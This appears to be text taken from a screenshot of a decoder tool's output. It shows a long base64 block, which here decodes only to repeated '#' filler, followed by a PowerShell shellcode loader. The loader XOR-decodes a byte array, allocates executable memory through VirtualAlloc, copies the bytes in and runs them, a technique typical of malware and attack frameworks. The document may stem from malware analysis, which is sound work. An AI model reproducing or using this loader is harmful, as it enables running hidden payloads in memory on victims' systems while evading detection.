 Output
time: 69ms
length: 351215
lines: 37
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyM
jIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
yMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy
MjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address
kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer,
(func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}